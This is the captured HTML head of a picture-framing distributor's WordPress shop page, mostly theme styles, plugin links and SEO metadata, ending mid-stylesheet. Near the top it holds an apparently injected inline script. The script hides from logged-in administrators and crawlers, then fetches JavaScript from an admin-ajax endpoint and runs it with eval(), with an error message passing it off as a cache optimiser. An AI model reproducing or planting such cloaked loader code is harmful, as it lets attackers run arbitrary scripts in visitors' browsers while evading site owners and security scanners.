

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/prices-by/p-box/
body_size: 27156
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>P/Box - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/prices-by/p-box/" />
<link rel="next" href="https://ngfdistributors.com/prices-by/p-box/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="P/Box - NGF Distributors | Professional Picture Framing" />
<meta property="og:url" content="https://ngfdistributors.com/prices-by/p-box/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="P/Box - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="77" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://ngfdistributors.com/prices-by/p-box/#webpage","url":"https://ngfdistributors.com/prices-by/p-box/","name":"P/Box - NGF Distributors | Professional Picture Framing","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"inLanguage":"en"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver 